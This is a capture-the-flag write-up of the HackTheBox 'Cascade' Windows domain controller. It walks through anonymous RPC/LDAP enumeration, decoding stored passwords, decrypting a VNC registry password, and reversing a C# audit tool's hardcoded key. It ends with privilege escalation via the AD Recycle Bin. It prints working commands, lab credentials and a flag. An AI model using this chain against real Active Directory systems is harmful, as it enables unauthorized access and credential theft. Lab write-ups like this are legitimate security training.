HackTheBox: Cascade Writeup
This is a writeup of the machine Cascade on HackTheBox, it’s a windows box with the difficulty rating medium.
The process of rooting this box includes quite a bit Active Directory enumeration, decrypting a VNC password, and some reversing of a c# executeable.

Recon
Starting with the standard nmap scan
kali@kali:~$ nmap -sC -sV -oA initial -T5 10.10.10.182
# Nmap 7.80 scan initiated Thu Jul 16 15:34:54 2020 as: nmap -sC -sV -Pn -oA initial -T 5 10.10.10.182
Nmap scan report for 10.10.10.182
Host is up (0.045s latency).
Not shown: 986 filtered ports
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-07-16 19:40:49Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
49165/tcp open msrpc Microsoft Windows RPC
Service Info: Host: CASC-DC1; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 5m43s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-07-16T19:41:39
|_ start_date: 2020-07-16T08:57:25
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Jul 16 15:38:33 2020 -- 1 IP address (1 host up) scanned in 219.14 seconds
I like to see if i can connect to the RPC service without authentication because i like to enumerate users via RPC if possible.
kali@kali:~/boxes/cascade/$ rpcclient 10.10.10.182 -U ‘’
Enter WORKGROUP\'s password: <enter>
rpcclient $> enumdomusers
user:[CascGuest] rid:[0x1f5]
user:[arksvc] rid:[0x452]
user:[s.smith] rid:[0x453]
user:[r.thompson] rid:[0x455]
user:[util] rid:[0x457]
user:[j.wakefield] rid:[0x45c]
user:[s.hickson] rid:[0x461]
user:[j.goodhand] rid:[0x462]
user:[a.turnbull] rid:[0x464]
user:[e.crowe] rid:[0x467]
user:[b.hanson] rid:[0x468]
user:[d.burman] rid:[0x469]
user:[BackupSvc] rid:[0x46a]
user:[j.allen] rid:[0x46e]
user:[i.croft] rid:[0x46f]
I was able to connect without authentication, and using the command enumdomusers i managed to make a list of possible users. I could also get a list of all groups in the domain, but nothing more interesting from RPC, so i switched over to ldap-enumeration using ldapsearch.
kali@kali:~$ ldapsearch -LLL -x -H ldap://10.10.10.182/ -b '' -s base '(objectclass=*)
serverName: CN=CASC-DC1,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Conf
iguration,DC=cascade,DC=local
kali@kali:~$ ldapsearch -LLL -x -H ldap://cascade.local -b 'dc=cascade,dc=local'
---snip---
dn: CN=Ryan Thompson,OU=Users,OU=UK,DC=cascade,DC=local
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
cn: Ryan Thompson
sn: Thompson
givenName: Ryan
distinguishedName: CN=Ryan Thompson,OU=Users,OU=UK,DC=cascade,DC=local
---snip---
cascadeLegacyPwd: clk0bjVldmE=
From the LDAP enumeration i saw an attribute that stood out “cascadeLegacyPwd” wich seems to be a base64 encoded password. By decoding that string i got possible credentials for the user r.thompson, using this credentials to enumerate SMB will be my next step.
kali@kali:~$ smbclient -L //10.10.10.182/ -U "r.thompson%rY4n5eva"
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
Audit$ Disk
C$ Disk Default share
Data Disk
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
print$ Disk Printer Drivers
SYSVOL Disk Logon server share
kali@kali:~$ smbclient -H //10.10.10.182/Data -U "r.thompson%rY4n5eva"
smb:\> prompt off
smb:\> recurse on
smb:\> mget *
User
When browsing the files locally two files caught my interest
kali@kali:~$ ls -laR
./Temp/s.smith:
total 12
drwxr-xr-x 2 kali kali 4096 Jul 16 16:16 .
drwxr-xr-x 4 kali kali 4096 Jul 16 16:16 ..
-rw-r--r-- 1 kali kali 2680 Jul 17 15:44 'VNC Install.reg'
'./Email Archives':
total 12
drwxr-xr-x 2 kali kali 4096 Jul 16 16:16 .
drwxr-xr-x 6 kali kali 4096 Jul 16 16:16 ..
-rw-r--r-- 1 kali kali 2522 Jul 17 15:44 Meeting_Notes_June_2018.html
The email containing meeting notes mentions a TempAdmin account used for a network migration, using the same password as the standard Administrator account

And the VNC Install.reg contains a password in HEX for the VNC service. Since VNC uses a hardcoded DES key for encrypting the passwords stored in registry i should be able to decrypt the password using metasploit

The decryption is made using metasploits IRB-shell.

The password decrypts to “sT333ve2”
Moving on to get a shell with evil-winrm and grab the user flag
kali@kali:~/boxes/cascade$ evil-winrm -i 10.10.10.182 -u s.smith -p sT333ve2
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\s.smith\Documents> more ../Desktop/user.txt
b210ea4039b8af6acc4a4a4a2ef45dfc
With the s.smith account i could now access the audit$ SMB share, so i connected and downloaded the contents of this share aswell.

Thats some type of executable file but also a database directory, after opening the database with sqlitebrowser i saw there was once again a base64 encoded password for the ArkSvc user in the “ldap” table.

But when decrypting this password it looks like jibberish, so i guess the password is somehow encrypted.
Switching to my windows machine and opening the executable file with dnSpy, i can see that the program retrieves the encrypted string from the database and uses the key “c4scadek3y654321” to decrypt it.

--snip--
string str = string.Empty;
string password = string.Empty;
string str2 = string.Empty;
try
{
sqliteConnection.Open();
using (SQLiteCommand sqliteCommand = new SQLiteCommand("SELECT * FROM LDAP", sqliteConnection))
{
using (SQLiteDataReader sqliteDataReader = sqliteCommand.ExecuteReader())
{
sqliteDataReader.Read();
str = Conversions.ToString(sqliteDataReader["Uname"]);
str2 = Conversions.ToString(sqliteDataReader["Domain"]);
string encryptedString = Conversions.ToString(sqliteDataReader["Pwd"]);
try
{
password = Crypto.DecryptString(encryptedString, "c4scadek3y654321");
}
catch (Exception ex)
{
Console.WriteLine("Error decrypting password: " + ex.Message);
return;
}
--snip--
I used dnSpy to rewrite this function to just take the encrypted password as input and return the decrypted password and saved the executeable as CascAuditMod.exe

namespace CascAudiot
{
// Token: 0x0200000A RID: 10
[StandardModule]
internal sealed class MainModule
{
// Token: 0x06000018 RID: 24 RVA: 0x0000217F File Offset: 0x0000037F
[STAThread]
public static void Main()
{
string value = Crypto.DecryptString("BQO5l5Kj9MdErXx6Q6AGOw==", "c4scadek3y654321");
Console.WriteLine("Decrypted password:");
Console.Write(value);
}
After running the modified executeable my commandline returns the following:

Root
Now i can proceed to get a evil-winrm shell with the new credentials for ArkSvc and the password w3lc0meFr31nd.
When running the command whoami /all to list group memberships i see that the user is a member of the AD Recycle Bin group

Quick googling-fu shows how to elevate this for privilege escalation
So i ran the following Powershell command
Get-ADObject -filter 'isDeleted -eq $true' -includeDeletedObjects -Properties *
And once again it returned this object “cascadeLegacyPwd” for the user TempAdmin.
---snip---
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
CanonicalName : cascade.local/Deleted Objects/TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVz
CN : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
codePage : 0
countryCode : 0
---snip---
kali@kali:~$ echo -n 'YmFDVDNyMWFOMDBkbGVz' | base64 -d
baCT3r1aN00dles
Since i remember the Email note saying that the TempAdmin account has the same password as the standard Administrator account i used this to get a shell as Administrator and grab the root flag.